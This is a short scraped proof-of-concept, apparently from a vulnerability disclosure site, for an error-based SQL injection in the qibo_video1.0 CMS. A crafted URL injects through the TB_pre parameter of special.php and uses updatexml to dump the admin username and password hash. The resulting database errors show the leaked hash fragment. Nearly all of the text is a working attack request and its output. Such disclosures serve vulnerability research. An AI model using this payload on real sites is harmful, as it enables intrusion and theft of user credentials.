 访问最多 新手上路
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://127.0.0.1/qibo_video1.0/video/member/special.php?job=show_BBSiframe&type=myatc&id=12&TB_pre=qb_module where 1=1 or 1=updatexml(2,concat(0x7e,((select concat(username,0x5c,password) from
qb_members limit 0,1))),0) %23
Enable Post data Enable Referrer
数据库连接出错:SELECT COUNT(*) AS num FROM qb_module where 1=1 or 1=updatexml(2,concat(0x7e,((select concat(username,0x5c,password) from qb_members limit 0,1))),0)
#threads WHERE 1
XPATH syntax error: '~admin\21232f297a57a5a743894a0e4'
1105数据库连接出错:SELECT * FROM qb_module where 1=1 or 1=updatexml(2,concat(0x7e,((select concat(username,0x5c,password) from qb_members limit 0,1))),0) #threads WHERE
1 ORDER BY tid DESC LIMIT 0,15
XPATH syntax error: '~admin\21232f297a57a5a743894a0e4'
1105数据库连接出错:SELECT * FROM qb_module where 1=1 or 1=updatexml(2,concat(0x7e,((select concat(username,0x5c,password) from qb_members limit 0,1))),0) #forums WHERE
fup='0' ORDER BY vieworder DESC
XPATH syntax error: '~admin\21232f297a57a5a743894a0e4'
1105
www.wooyun.org